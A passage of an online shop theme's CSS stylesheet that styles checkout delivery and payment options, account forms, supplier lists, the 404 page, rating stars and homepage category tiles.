    height: 53px;
}

#order .delivery_option>div>table.resume.delivery_option_carrier,
#order-opc .delivery_option>div>table.resume.delivery_option_carrier {
    margin-top: 10px;
    width: 100%;
    border: 1px solid #d6d4d4;
    font-weight: bold;
}

#order .delivery_option>div>table.resume.delivery_option_carrier td,
#order-opc .delivery_option>div>table.resume.delivery_option_carrier td {
    padding: 8px 11px 7px 11px;
}

#order .delivery_option>div>table.resume.delivery_option_carrier td i,
#order-opc .delivery_option>div>table.resume.delivery_option_carrier td i {
    font-size: 20px;
    margin-right: 7px;
    vertical-align: -2px;
}

#order .delivery_option>div>table.resume td.delivery_option_radio,
#order-opc .delivery_option>div>table.resume td.delivery_option_radio {
    width: 54px;
    padding-left: 0;
    padding-right: 0;
    text-align: center;
}

#order .delivery_option>div>table.resume td.delivery_option_logo,
#order-opc .delivery_option>div>table.resume td.delivery_option_logo {
    width: 97px;
    padding-left: 21px;
}

@media (max-width: 480px) {
    #order .delivery_option>div>table.resume td.delivery_option_logo,
    #order-opc .delivery_option>div>table.resume td.delivery_option_logo {
        display: none;
    }
}

#order .delivery_option>div>table.resume td.delivery_carrier_name .name,
#order-opc .delivery_option>div>table.resume td.delivery_carrier_name .name {
    font-family: "ginger-bold";
}

@media (max-width: 480px) {
    #order .delivery_option>div>table.resume td.delivery_carrier_name,
    #order-opc .delivery_option>div>table.resume td.delivery_carrier_name {
        width: 150px;
    }
}

#order .delivery_option>div>table.resume td.delivery_option_price,
#order-opc .delivery_option>div>table.resume td.delivery_option_price {
    width: 162px;
}

@media (max-width: 480px) {
    #order .delivery_option>div>table.resume td.delivery_option_price,
    #order-opc .delivery_option>div>table.resume td.delivery_option_price {
        width: auto;
    }
}

.order_carrier_content {
    line-height: normal;
    padding-bottom: 16px;
}

.order_carrier_content .carrier_title {
    font-family: "ginger-bold";
    color: #444444;
}

.order_carrier_content .checkbox input {
    margin-top: 2px;
}

.order_carrier_content .delivery_options_address .carrier_title {
    margin-bottom: 17px;
}

.order_carrier_content+div {
    padding-bottom: 15px;
}

#carrierTable {
    border: 1px solid #999999;
    border-bottom: none;
    background: #fff;
}

#carrierTable tbody {
    border-bottom: 1px solid #999999;
}

#carrierTable th {
    padding: 0 15px;
    height: 29px;
    font-weight: bold;
    line-height: 29px;
    color: #4e5c65;
    text-transform: uppercase;
    background: url(../img/bg_table_th.png) repeat-x 0 -10px #999999;
}

#carrierTable td {
    padding: 15px;
    font-weight: bold;
    border-right: 1px solid #e9e9e9;
}

#carrierTable td.carrier_price {
    border: none;
}

p.checkbox.gift {
    margin-bottom: 10px;
}

#gift_div {
    display: none;
    margin-top: 5px;
    margin-bottom: 10px;
}

a.iframe {
    color: #444444;
    text-decoration: underline;
}

a.iframe:hover {
    text-decoration: none;
}

.payment_module {
    padding: 10px;
    margin: 10px 0px;
    background: url(../img/bg-btn-paiment.jpg) #f8f8f8;
    background-position: right 0px bottom 0px;
    background-repeat: no-repeat;
    box-shadow: 3px 4px 5px 0px rgba(0, 0, 0, 0.06);
    height: 85px;
}

.payment_module:hover {
    background-color: #e5e0e0;
}

@media (max-width: 480px) {
    .payment_module {
        overflow: hidden;
        text-overflow: ellipsis;
        font-size: 16px;
        padding-right: 35px !important;
        padding: 20px;
    }
}

@media (max-width: 767px) {
    .payment_module .cod {
        padding: 0px;
    }
}

.payment_module .btnCod {
    color: #777;
    height: 66px;
    width: 100%;
    border: none;
    background: none;
}

@media (max-width: 767px) {
    .payment_module .btnCod {
        padding: 0px;
        height: 45px;
    }
}

.payment_module .pectoCod {
    float: left;
    width: 80px;
}

.payment_module .textCod {
    display: table-cell;
    text-align: left;
}

.payment_module .textCod .titleCod {
    font: 16px "ginger-bold";
    color: #2f2f2e;
}

.payment_module .rowPay .imgIcon {
    display: table-cell;
    vertical-align: middle;
    padding: 0px 15px;
}

.payment_module .rowPay .cellPay {
    display: table-cell;
    vertical-align: middle;
    width: 100%;
}

.payment_module .rowPay .cellPay .title {
    font: 16px "ginger-bold";
    color: #2f2f2e;
}

.payment_module a {
    display: table-row;
}

@media (max-width: 480px) {
    .payment_module a {
        font-size: 14px;
        padding-right: 24px !important;
    }
}

@media (min-width: 768px) and (max-width: 1199px) {
    .payment_module a {
        font-size: 15px;
    }
}

.payment_module a.cheque {
    background: url(../img/cheque.png) 15px 15px no-repeat #f8f8f8;
}

.payment_module a.cash {
    background: url(../img/cash.png) 15px 15px no-repeat #f8f8f8;
}

.payment_module a span {
    color: #777;
}

@media (max-width: 480px) {
    .payment_module a span {
        font-size: 12px;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
    .payment_module a span {
        font-size: 13px;
    }
}

.payment_module.first {
    margin-bottom: 80px;
}

.payment_module.first:after {
    content: "ou";
    text-align: center;
    position: absolute;
    position: absolute;
    background-color: #939393;
    color: #FFF;
    width: 47px;
    height: 47px;
    line-height: 50px;
    border-radius: 50%;
    font-size: 14px;
    left: 50%;
    margin-top: 15px;
}

.payment_module.box {
    margin-top: 20px;
}

p.cheque-indent {
    margin-bottom: 9px;
}

.cheque-box .form-group {
    margin-bottom: 0px;
}

.cheque-box .form-group .form-control {
    width: 269px;
}

.order-confirmation.box {
    line-height: 29px;
    margin: 0 auto;
    margin-top: 30px;
    margin-bottom: 30px;
}

.order-confirmation.box a {
    text-decoration: underline;
}

.order-confirmation.box a:hover {
    text-decoration: none;
}

.delivery_option_carrier td {
    width: 200px;
}

.delivery_option_carrier td+td {
    width: 280px;
}

.delivery_option_carrier td+td+td {
    width: 200px;
}

.delivery_option_carrier tr td {
    padding: 5px;
}

.delivery_option_carrier.selected {
    display: table;
}

.not-displayable {
    display: none;
}

#address .box,
#identity .box,
#account-creation_form .box,
#new_account_form .box,
#opc_account_form .box,
#authentication .box {
    padding-bottom: 20px;
    margin-bottom: 20px;
    line-height: 20px;
}

#address p.required,
#identity p.required,
#account-creation_form p.required,
#new_account_form p.required,
#opc_account_form p.required,
#authentication p.required {
    color: #ff1400;
    margin: 15px 0;
}

#address p.inline-infos,
#identity p.inline-infos,
#account-creation_form p.inline-infos,
#new_account_form p.inline-infos,
#opc_account_form p.inline-infos,
#authentication p.inline-infos {
    color: red;
}

#address .form-group,
#identity .form-group,
#account-creation_form .form-group,
#new_account_form .form-group,
#opc_account_form .form-group,
#authentication .form-group {
    margin-bottom: 4px;
}

#address .form-group .form-control,
#identity .form-group .form-control,
#account-creation_form .form-group .form-control,
#new_account_form .form-group .form-control,
#opc_account_form .form-group .form-control,
#authentication .form-group .form-control {
    max-width: 255px;
    margin: 0 auto;
}

@media (max-width: 480px) {
    #address .form-group .form-control,
    #identity .form-group .form-control,
    #account-creation_form .form-group .form-control,
    #new_account_form .form-group .form-control,
    #opc_account_form .form-group .form-control,
    #authentication .form-group .form-control {
        width: 220px;
    }
}

#address .form-group .form-control#adress_alias,
#identity .form-group .form-control#adress_alias,
#account-creation_form .form-group .form-control#adress_alias,
#new_account_form .form-group .form-control#adress_alias,
#opc_account_form .form-group .form-control#adress_alias,
#authentication .form-group .form-control#adress_alias {
    margin-bottom: 20px;
}

@media (min-width: 1200px) {
    #address .form-group.phone-number+p,
    #identity .form-group.phone-number+p,
    #account-creation_form .form-group.phone-number+p,
    #new_account_form .form-group.phone-number+p,
    #opc_account_form .form-group.phone-number+p,
    #authentication .form-group.phone-number+p {
        padding: 23px 0 0 0px;
        margin-bottom: 0;
    }
}

#address .gender-line,
#identity .gender-line,
#account-creation_form .gender-line,
#new_account_form .gender-line,
#opc_account_form .gender-line,
#authentication .gender-line {
    margin-bottom: 4px;
    padding-top: 4px;
}

#address .gender-line>label,
#identity .gender-line>label,
#account-creation_form .gender-line>label,
#new_account_form .gender-line>label,
#opc_account_form .gender-line>label,
#authentication .gender-line>label {
    margin-right: 10px;
    margin-bottom: 0;
}

#address .gender-line .radio-inline label,
#identity .gender-line .radio-inline label,
#account-creation_form .gender-line .radio-inline label,
#new_account_form .gender-line .radio-inline label,
#opc_account_form .gender-line .radio-inline label,
#authentication .gender-line .radio-inline label {
    font-weight: normal;
    color: #777777;
}

#create-account_form.box:first-child {
    padding-bottom: 88px;
}

#identity #center_column form.std .row,
#authentication #center_column form.std .row,
#order-opc #center_column form.std .row {
    margin-left: -5px;
    margin-right: -5px;
}

#identity #center_column form.std .row .col-xs-4,
#authentication #center_column form.std .row .col-xs-4,
#order-opc #center_column form.std .row .col-xs-4 {
    padding-left: 5px;
    padding-right: 5px;
    max-width: 94px;
}

#identity #center_column form.std .row .col-xs-4 .form-control,
#authentication #center_column form.std .row .col-xs-4 .form-control,
#order-opc #center_column form.std .row .col-xs-4 .form-control {
    max-width: 84px;
}

#identity #center_column .footer_links,
#authentication #center_column .footer_links,
#order-opc #center_column .footer_links,
#addresses #center_column .footer_links,
#discount #center_column .footer_links {
    border: none;
    padding-top: 0;
    max-width: 640px;
    margin: 0 auto;
    margin-top: 10px;
}

#new_account_form .box {
    line-height: 20px;
}

#new_account_form .box h3 {
    font: 16px "ginger-bold";
}

#new_account_form .box .date-select {
    padding-bottom: 10px;
}

#new_account_form .box .top-indent {
    padding-top: 10px;
}

#new_account_form .box .customerprivacy {
    padding-top: 15px;
}

#authentication fieldset.account_creation {
    margin-bottom: 20px;
}

#password {
    padding-top: 0;
    border: none;
}

#password .box {
    max-width: 640px;
    margin: 0 auto;
    padding: 30px 5px;
    margin-bottom: 30px;
}

#password .box p {
    margin-bottom: 9px;
    margin-bottom: 30px;
}

#password .box .button-medium {
    width: 180px;
}

#password .box .form-group {
    margin-bottom: 20px;
}

#password .box .form-group .form-control {
    width: 255px;
    margin: 0 auto;
}

@media (max-width: 480px) {
    #password .box .form-group .form-control {
        width: 220px;
    }
}

#instant_search_results a.close {
    font-size: 13px;
    font-weight: 600;
    opacity: 1;
    line-height: inherit;
    text-transform: none;
    font-family: ginger-regular;
}

#instant_search_results a.close:hover {
    color: #272727;
}

#manufacturers_list h3,
#suppliers_list h3 {
    font-size: 17px;
    line-height: 23px;
}

#manufacturers_list .description,
#suppliers_list .description {
    line-height: 18px;
}

#manufacturers_list .product-counter a,
#suppliers_list .product-counter a {
    font-weight: bold;
    color: #444444;
}

#manufacturers_list .product-counter a:hover,
#suppliers_list .product-counter a:hover {
    color: #272727;
}

#manufacturers_list.list li .mansup-container,
#suppliers_list.list li .mansup-container {
    border-top: 1px solid #d6d4d4;
    padding: 31px 0 30px 0;
}

@media (max-width: 767px) {
    #manufacturers_list.list li .mansup-container,
    #suppliers_list.list li .mansup-container {
        text-align: center;
    }
}

#manufacturers_list.list li:first-child .mansup-container,
#suppliers_list.list li:first-child .mansup-container {
    border-top: 0;
}

#manufacturers_list.list li .left-side,
#suppliers_list.list li .left-side {
    text-align: center;
}

#manufacturers_list.list li h3,
#suppliers_list.list li h3 {
    margin-top: -5px;
    padding-bottom: 8px;
}

#manufacturers_list.list li .middle-side,
#suppliers_list.list li .middle-side {
    padding-left: 0;
}

@media (max-width: 767px) {
    #manufacturers_list.list li .middle-side,
    #suppliers_list.list li .middle-side {
        padding-right: 15px;
        padding-left: 15px;
    }
}

#manufacturers_list.list li .right-side-content,
#suppliers_list.list li .right-side-content {
    border-left: 1px solid #d6d4d4;
    padding: 0 0 32px 31px;
    min-height: 108px;
}

@media (max-width: 767px) {
    #manufacturers_list.list li .right-side-content,
    #suppliers_list.list li .right-side-content {
        min-height: 1px;
        padding: 0;
        border: none;
    }
}

#manufacturers_list.list li .right-side-content .product-counter,
#suppliers_list.list li .right-side-content .product-counter {
    position: relative;
    top: -6px;
    margin-bottom: 12px;
}

@media (max-width: 767px) {
    #manufacturers_list.list li .right-side-content .product-counter,
    #suppliers_list.list li .right-side-content .product-counter {
        top: 0;
    }
}

#manufacturers_list.grid li,
#suppliers_list.grid li {
    text-align: center;
}

#manufacturers_list.grid li .product-container,
#suppliers_list.grid li .product-container {
    padding-top: 40px;
    padding-bottom: 20px;
    border-bottom: 1px solid #d6d4d4;
}

#manufacturers_list.grid li .product-container .left-side,
#suppliers_list.grid li .product-container .left-side {
    padding-bottom: 42px;
}

#manufacturers_list.grid li .product-container h3,
#suppliers_list.grid li .product-container h3 {
    padding-bottom: 10px;
}

#manufacturers_list.grid li .product-container .product-counter,
#suppliers_list.grid li .product-container .product-counter {
    margin-bottom: 12px;
}

@media (min-width: 1200px) {
    #manufacturers_list.grid li.first-in-line,
    #suppliers_list.grid li.first-in-line {
        clear: left;
    }
    #manufacturers_list.grid li.last-line .product-container,
    #suppliers_list.grid li.last-line .product-container {
        border-bottom: none;
    }
}

@media (min-width: 768px) and (max-width: 1199px) {
    #manufacturers_list.grid li.first-item-of-tablet-line,
    #suppliers_list.grid li.first-item-of-tablet-line {
        clear: left;
    }
    #manufacturers_list.grid li.last-tablet-line .product-container,
    #suppliers_list.grid li.last-tablet-line .product-container {
        border-bottom: none;
    }
}

@media (max-width: 767px) {
    #manufacturers_list.grid .product-container,
    #suppliers_list.grid .product-container {
        border-bottom: none;
    }
}

#manufacturer .description_box,
#supplier .description_box {
    padding-top: 20px;
    padding-bottom: 20px;
    border-top: 1px solid #d6d4d4;
}

#manufacturer .description_box .hide_desc,
#supplier .description_box .hide_desc {
    display: none;
}

#manufacturer .bottom-pagination-content,
#manufacturer .top-pagination-content,
#supplier .bottom-pagination-content,
#supplier .top-pagination-content {
    min-height: 69px;
}

#manufacturer .top-pagination-content.bottom-line,
#supplier .top-pagination-content.bottom-line {
    border-bottom: 1px solid #d6d4d4;
}

table.discount i {
    font-size: 20px;
    line-height: 20px;
    vertical-align: -2px;
}

table.discount i.icon-ok {
    color: #46a74e;
}

table.discount i.icon-remove {
    color: #f13340;
}

#guestTracking .form-control {
    max-width: 271px;
}

@media (min-width: 1200px) {
    #guestTracking .form-group {
        overflow: hidden;
    }
    #guestTracking .form-group i {
        padding-left: 10px;
    }
    #guestTracking .form-control {
        float: left;
    }
    #guestTracking label {
        float: left;
        clear: both;
        width: 100%;
    }
}

#pagenotfound .pagenotfound {
    max-width: 824px;
    margin: 100px auto 100px auto;
    text-align: center;
}

#pagenotfound .pagenotfound .img-404 {
    padding: 8px 0 27px 0;
}

#pagenotfound .pagenotfound .img-404 img {
    max-width: 100%;
}

#pagenotfound .pagenotfound h1 {
    font: 600 28px/34px ginger-regular;
    color: #444444;
    text-transform: uppercase;
    margin-bottom: 7px;
}

#pagenotfound .pagenotfound p {
    font: 600 16px/20px ginger-regular;
    color: #555454;
    text-transform: uppercase;
    border-bottom: 1px solid #d6d4d4;
    padding-bottom: 19px;
    margin-bottom: 20px;
}

#pagenotfound .pagenotfound h3 {
    font-weight: bold;
    color: #444444;
    font-size: 13px;
    line-height: normal;
    margin-bottom: 18px;
}

#pagenotfound .pagenotfound label {
    font-weight: normal;
    display: block;
}

@media (max-width: 767px) {
    #pagenotfound .pagenotfound label {
        display: block;
    }
}

#pagenotfound .pagenotfound .form-control {
    max-width: 293px;
    display: inline-block;
    margin-right: 5px;
}

@media (max-width: 767px) {
    #pagenotfound .pagenotfound .form-control {
        margin: 0 auto 15px auto;
        display: block;
    }
}

#pagenotfound .pagenotfound .buttons {
    padding: 48px 0 20px 0;
    text-align: right;
}

#pagenotfound .pagenotfound .buttons .button-medium i.left {
    font-size: 17px;
}

@media (max-width: 480px) {
    #pagenotfound .pagenotfound .buttons {
        text-align: center;
    }
}

#account-creation_form fieldset.reversoform {
    padding: 10px !important;
}

#account-creation_form fieldset.reversoform .text label {
    display: block;
    padding: 0 0 10px 0;
    width: 100%;
    text-align: left;
}

#account-creation_form fieldset.reversoform .infos-sup {
    padding: 0 !important;
    font-size: 10px;
    font-style: italic;
    text-align: right;
}

#account-creation_form fieldset.customerprivacy label,
fieldset.customerprivacy label {
    cursor: pointer;
}

.tab-content {
    margin-top: 20px;
}

form#sendComment fieldset {
    padding: 10px;
    border: 1px solid #cccccc;
    background: #eeeeee;
}

form#sendComment h3 {
    font-size: 14px;
}

#new_comment_form p.text {
    margin-bottom: 0;
    padding-bottom: 0;
}

#sendComment p.text label,
#sendComment p.textarea label {
    display: block;
    margin: 12px 0 4px;
    font-weight: bold;
    font-size: 12px;
}

#sendComment p.text input {
    padding: 0 5px;
    height: 28px;
    width: 498px;
    border: 1px solid #cccccc;
    background: url(../img/bg_input.png) repeat-x 0 0 #fff;
}

#sendComment p.textarea textarea {
    height: 80px;
    width: 508px;
    border: 1px solid #cccccc;
}

#sendComment p.submit {
    padding: 0;
    text-align: right;
}

#sendComment p.closeform {
    float: right;
    padding: 0;
    height: 12px;
    width: 12px;
    text-indent: -5000px;
    background: url(../img/icon/delete.gif) no-repeat 0 0;
}

.star {
    position: relative;
    top: -1px;
    float: left;
    width: 14px;
    overflow: hidden;
    cursor: pointer;
    font-size: 14px;
    font-weight: normal;
}

.star {
    display: block;
}

.star a {
    display: block;
    position: absolute;
    text-indent: -5000px;
}

div.star:after {
    content: "\f006";
    font-family: "FontAwesome";
    display: inline-block;
    color: #777676;
}

div.star.star_on {
    display: block;
}

div.star.star_on:after {
    content: "\f005";
    font-family: "FontAwesome";
    display: inline-block;
    color: #ef8743;
}

div.star.star_hover:after {
    content: "\f005";
    font-family: "FontAwesome";
    display: inline-block;
    color: #ef8743;
}

.advertising_block {
    width: 191px;
    margin-bottom: 1em;
    text-align: center;
}

.blockcategories_footer ul ul {
    display: none !important;
}

.form-group.form-error input,
.form-group.form-error textarea {
    border: 1px solid #f13340;
    color: #f13340;
    background: url(../img/icon/form-error.png) 98% 5px no-repeat #fff1f2;
}

.form-group.form-ok input,
.form-group.form-ok textarea {
    border: 1px solid #46a74e;
    color: #35b33f;
    background: url(../img/icon/form-ok.png) 98% 5px no-repeat #ddf9e1;
}

.form-group.form-error .form-control,
.form-group.form-ok .form-control {
    padding-right: 30px;
}

.radio-inline,
.checkbox {
    padding-left: 0;
}

.radio-inline .checker,
.checkbox .checker {
    float: left;
}

.radio-inline .checker span,
.checkbox .checker span {
    top: 0px;
}

.radio-inline div.radio,
.checkbox div.radio {
    display: inline-block;
}

.radio-inline div.radio span,
.checkbox div.radio span {
    float: left;
    top: 0px;
}

.fancybox-skin {
    background: #fff !important;
}

.fancybox-skin .fancybox-close {
    width: 28px;
    height: 28px;
    background: none;
    font-size: 28px;
    line-height: 28px;
    color: #444444;
    text-align: center;
    background: white;
    -moz-border-radius: 50px;
    -webkit-border-radius: 50px;
    border-radius: 50px;
}

.fancybox-skin .fancybox-close:hover {
    color: #272727;
}

.fancybox-skin .fancybox-close:after {
    content: "\f057";
    font-family: "FontAwesome";
}

#facebook_block,
#cmsinfo_block {
    overflow: hidden;
    background: #f2f2f2;
    min-height: 344px;
    height: 344px;
    padding-right: 29px;
    padding-left: 29px;
}

@media (max-width: 991px) {
    #facebook_block,
    #cmsinfo_block {
        min-height: 354px;
        height: 354px;
        padding-left: 13px;
        padding-right: 13px;
    }
}

@media (max-width: 767px) {
    #facebook_block,
    #cmsinfo_block {
        width: 100%;
        min-height: 1px;
    }
}

#facebook_block h4 {
    padding: 35px 0 0 0;
    margin: 0 0 12px 0;
    font: 300 21px/25px ginger-regular;
    color: #5e5e5e;
}

@media (max-width: 991px) {
    #facebook_block h4 {
        font-size: 18px;
    }
}

@media (max-width: 767px) {
    #facebook_block h4 {
        padding-top: 20px !important;
    }
}

@media (max-width: 768px) {
    #facebook_block h4 {
        font-size: 16px;
    }
}

#facebook_block .facebook-fanbox {
    background: #fff;
    border: 1px solid #aaaaaa;
    padding-bottom: 10px;
}

#cmsinfo_block {
    border-left: 1px solid #d9d9d9;
}

@media (max-width: 767px) {
    #cmsinfo_block {
        border: none;
        margin-top: 10px;
    }
}

#cmsinfo_block>div {
    padding: 35px 10px 0 0;
}

@media (max-width: 767px) {
    #cmsinfo_block>div {
        padding-top: 20px;
    }
}

@media (max-width: 479px) {
    #cmsinfo_block>div {
        width: 100%;
        border-top: 1px solid #d9d9d9;
    }
}

#cmsinfo_block>div+div {
    border-left: 1px solid #d9d9d9;
    min-height: 344px;
    padding-left: 29px;
}

@media (max-width: 479px) {
    #cmsinfo_block>div+div {
        border-left: none;
        padding-left: 10px;
        min-height: 1px;
        padding-bottom: 15px;
    }
}

#cmsinfo_block em {
    float: left;
    width: 60px;
    height: 60px;
    margin: 3px 10px 0 0;
    font-size: 30px;
    color: #4e5c65;
    line-height: 60px;
    text-align: center;
    background: #5e5e5e;
    -moz-border-radius: 100px;
    -webkit-border-radius: 100px;
    border-radius: 100px;
}

@media (max-width: 991px) {
    #cmsinfo_block em {
        width: 30px;
        height: 30px;
        line-height: 30px;
        font-size: 20px;
    }
}

#cmsinfo_block .type-text {
    overflow: hidden;
}

#cmsinfo_block h3 {
    margin: 0 0 5px 0;
    font: 300 21px/25px ginger-regular;
    color: #5e5e5e;
}

@media (max-width: 1199px) {
    #cmsinfo_block h3 {
        font-size: 18px;
    }
}

#cmsinfo_block ul li {
    padding-bottom: 22px;
}

@media (max-width: 1199px) {
    #cmsinfo_block ul li {
        padding-bottom: 10px;
    }
}

@media (max-width: 991px) {
    #cmsinfo_block ul li {
        padding-bottom: 0;
    }
}

#cmsinfo_block p em {
    background: none;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
    margin: 0;
    font-size: 13px;
    color: #777777;
    float: none;
    height: inherit;
    line-height: inherit;
    text-align: left;
    font-style: italic;
}

.ie8 #facebook_block,
.ie8 #cmsinfo_block {
    height: 344px;
}

@media (max-width: 1199px) {
    .zoomdiv {
        display: none !important;
    }
}

#product.content_only div.pb-left-column p.resetimg {
    margin-bottom: 0px;
    padding-top: 0px;
}

#product.content_only div.pb-left-column #thumbs_list_frame {
    margin-bottom: 0px;
}

#product_comparison td.compare_extra_information {
    padding: 10px;
}

#product_comparison #social-share-compare {
    margin-bottom: 50px;
}

.btn-facebook:hover,
.btn-twitter:hover,
.btn-google-plus:hover,
.btn-pinterest:hover {
    border-color: white;
}

.btn-facebook i {
    color: #444444;
}

.btn-twitter i {
    color: #00aaf0;
}

.btn-twitter:hover {
    color: white;
    background-color: #00aaf0;
}

.btn-twitter:hover i {
    color: white;
}

.btn-google-plus i {
    color: #e04b34;
}

.btn-google-plus:hover {
    color: white;
    background-color: #e04b34;
}

.btn-google-plus:hover i {
    color: white;
}

.btn-pinterest i {
    color: #ce1f21;
}

.btn-pinterest:hover {
    color: white;
    background-color: #ce1f21;
}

.btn-pinterest:hover i {
    color: white;
}

.payment_option_form {
    display: none;
}

.payment_option_logo {
    height: 50px;
    max-height: 50px;
}

.payment_module_adv {
    height: 120px;
    max-height: 120px;
}

.payment_option_selected {
    display: none;
    margin-top: 15px;
}

.payment_option_selected i {
    color: green;
}

.payment_option_cta {
    margin-left: 10px;
    color: #333 !important;
}

.tnc_box {
    background: #fbfbfb;
    border: 1px solid #d6d4d4;
    padding: 14px 18px 13px;
    margin: 0 0 30px 0;
    line-height: 23px;
}

.pointer-box {
    cursor: pointer;
}

.mt-3 {
    margin-bottom: 30px;
}

figure.overlay {
    position: relative;
    width: 100%;
    z-index: 1;
}

figure.overlay img {
    width: 100%;
}

figure.overlay figcaption {
    position: absolute;
    z-index: 1000;
    height: 100%;
    width: 100%;
    top: 0;
    background: rgba(255, 255, 255, 0.2);
    padding: 57% 2% 0 2%;
    font-weight: 700;
    color: purple;
    font-size: 16px;
}

figure.overlay figcaption .pricebox {
    position: absolute;
    bottom: 30px;
    left: 0;
    border-top-right-radius: 10px;
    border-bottom-right-radius: 10px;
    background: #fff;
    padding: 10px;
    font-size: 16px;
    color: #4b4b4b;
    -webkit-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.15);
    box-shadow: 0 2px 2px rgba(0, 0, 0, 0.15);
    z-index: 1;
    width: 164px;
}

@media (min-width: 768px) and (max-width: 991px) {
    figure.overlay figcaption .pricebox {
        padding-top: 15px;
    }
}

@media (max-width: 480px) {
    figure.overlay figcaption .pricebox {
        padding: 5px;
        bottom: 10px;
        width: auto;
    }
}

.homecateg:hover {
    -webkit-transform: translateY(-8px);
    -ms-transform: translateY(-8px);
    -o-transform: translateY(-8px);
    transform: translateY(-8px);
    -webkit-box-shadow: 0 10px 25px 5px rgba(0, 0, 0, 0.11);
    box-shadow: 0 10px 25px 5px rgba(0, 0, 0, 0.11);
    cursor: pointer;
}

.pricebox .priceFrom {
    font-size: 14px;
    font-weight: 200;
}

@media (max-width: 480px) {
    .pricebox .priceFrom {
        font-size: 12px;
    }
}

.pricebox .price {
    font-size: 30px;
}

@media (min-width: 768px) and (max-width: 991px) {
    .pricebox .price {
        font-size: 18px;
    }
}

@media (max-width: 480px) {
    .pricebox .price {
        font-size: 16px;
    }
}


/* bloc Homecategorie */

#categorybyid {
    width: 100%;
}

#categorybyid ul {
    list-style: none;
}

.editorial_block .rte ul {
    padding-left: 0px !important;
}

h3.homcb {
    display: block;
    float: left;
    width: 100%;
    margin-top: 0;
    padding: 13px 20px;
    border: solid 1px #d0d0d0;
    font-size: 17px;
    font-weight: 600;
    background-color: #f1f1f1;
}

li.ajax_block_product {
    margin-bottom: 10px;
}

#categorybyid li span.discount {
    display: block;
    z-index: 1;
    position: absolute;
    top: 8px;
    width: 45px;
    height: 45px;
    margin-left: 3px;
    padding: 14px 0 0 0;
    border-radius: 25px 25px 25px 25px;
    text-align: center;
    font-size: 12px;
    line-height: 1.5;
    color: #FFF;
    background: #F7B531;
}

#categorybyid li span.on_sale {
    display: block;
    z-index: 999;
    position: absolute;
    top: 8px;
    width: 45px;
    height: 45px;
    margin-top: 5px;
    margin-left: 3px;
    padding: 14px 0 0 0;
    border-radius: 25px 25px 25px 25px;
    text-align: center;
    font-size: 12px;
    line-height: 1.5;
    color: #FFFFFF;
    background-color: #262525;
    cursor: pointer;
}

#categorybyid li figure.overlay h2 {
    font-size: 36px;
    font-family: "ginger-bold";
    text-transform: uppercase;
    color: #444444;
    padding-top: 20px;
}

@media (min-width: 768px) and (max-width: 1199px) {
    #categorybyid li figure.overlay h2 {
        font-size: 24px;
    }
}

@media (max-width: 480px) {
    #categorybyid li figure.overlay h2 {
        font-size: 20px;
    }
}

#categorybyid li figure.overlay h3:after {
    height: 3px;
    display: block;
    width: 100px;
    background: #5cbecf;
    border-right: 1px white;
    content: '';
    margin: 0 auto;
}

#categorybyid li figure.overlay p {
    font-family: "ginger-regular";
    color: #444444;
    padding: 0px 25px;
}

#categorybyid li:nth-child(3) figure.overlay h3,
#categorybyid li:nth-child(4) figure.overlay h3,
#categorybyid li:nth-child(5) figure.overlay h3 {
    color: #fff;
    padding-top: 20px;
    text-transform: uppercase;
}

@media (min-width: 768px) and (max-width: 991px) {
    #categorybyid li:nth-child(3) figure.overlay h3,
    #categorybyid li:nth-child(4) figure.overlay h3,
    #categorybyid li:nth-child(5) figure.overlay h3 {
        font-size: 20px;
    }
}

#categorybyid li:first-child figure.overlay {
    background: #ecf6ff;
}

#categorybyid li:nth-child(2) figure.overlay {
    background: #fdc9a2;
}

#categorybyid li:nth-child(3) figure.overlay {
    background: #f07c69;
}

#categorybyid li:nth-child(4) figure.overlay {
    background: #5cbecf;
}

#categorybyid li:nth-child(5) figure.overlay {
    background: #13899a;
}

#categorybyid li:nth-child(3) figure.overlay p,
#categorybyid li:nth-child(4) figure.overlay p,
#categorybyid li:nth-child(5) figure.overlay p {
    color: #fff;
}

#categorybyid li span.new-label-homecat {
    display: block;
    z-index: 999;
    position: absolute;
    top: 5px;
    right: 5px;
    width: 45px;
    height: 45px;
    margin-top: 5px;
    padding: 14px 0 0 0;
    border-radius: 25px 25px 25px 25px;
    text-align: center;
    font-size: 12px;
    line-height: 1.5;
    color: #FFFFFF;
    background-color: rgba(125, 197, 13, 0.6);
    cursor: pointer;
}

.up-product {
    position: relative;
    margin-bottom: 13px;
    padding: 9px;
    border: 1px solid #d6d4d4;
}

ul.product_list.grid>li:hover.up-product {
    z-index: 10;
    position: relative;
    -webkit-box-shadow: rgba(0, 0, 0, 0.17) 0 0 13px;
    -moz-box-shadow: rgba(0, 0, 0, 0.17) 0 0 13px;
    box-shadow: rgba(0, 0, 0, 0.17) 0 0 13px;
}

ul.product_list .product-image-container .quick-view {
    display: none;
}

ul.product_list .product-image-container .quick-view {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 107px;
    height: 43px;
    text-align: center;
    color: #777676;
    background: rgba(255, 255, 255, 0.82);
    -webkit-box-shadow: rgba(0, 0, 0, 0.16) 0 2px 8px;
    -moz-box-shadow: rgba(0, 0, 0, 0.16) 0 2px 8px;
    box-shadow: rgba(0, 0, 0, 0.16) 0 2px 8px;
}

ul.product_list.madalweb>li:hover .product-image-container .quick-view {
    display: block;
}

h5.prod_name {
    text-align: center;
}

div.content_price {
    margin-bottom: 8px;
    text-align: center;
}

.button.ajax_add_to_cart_button {
    margin: 0 6px 10px 6px;
}

@media (max-width: 480px) {
    li.ajax_block_product {
        position: relative;
        margin-top: 3px;
    }
    ul.madalweb>li {
        float: left;
        width: 100%;
        text-align: center;
    }
}

@media (min-width: 481px) and (max-width: 767px) {
    li.ajax_block_product {
        position: relative;
        margin-top: 8px;
    }
    ul.madalweb>li {
        float: left;
        width: 50%;
        text-align: center;
    }
}

.social_block ul li {
    display: inline-block;
}


/* end bloc Home categorie */

.titlebloc {
    font-size: 36px;
    color: #444444;
    font-family: "ginger-bold";
    padding: 20px 0px 10px;
    line-height: 36px;
}

@media (max-width: 480px) {
    .titlebloc {
        font-size: 30px;
    }
}


/* Custom Button*/

.more-info {
    padding: 22px 120px;
    margin: 10px 0px 10px;
}

@media (max-width: 768px) {
    .more-info {
        padding: 22px 20px;
        font-size: 16px;
    }
}

.btnrate {
    background: #fff;
    font-size: 18px;
    padding: 10px;
    box-shadow: none;
    color: #3b5998 !important;
    text-decoration: underline;
    background: url(../img/smile.png) no-repeat #fff;
    text-indent: 40px;
